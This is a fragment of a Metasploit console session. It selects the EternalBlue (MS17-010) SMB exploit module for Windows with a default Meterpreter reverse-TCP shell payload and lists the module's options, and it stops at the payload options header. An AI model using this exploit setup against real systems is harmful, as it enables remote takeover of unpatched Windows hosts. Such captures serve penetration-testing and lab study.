 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Wi
ndows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Window
s 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description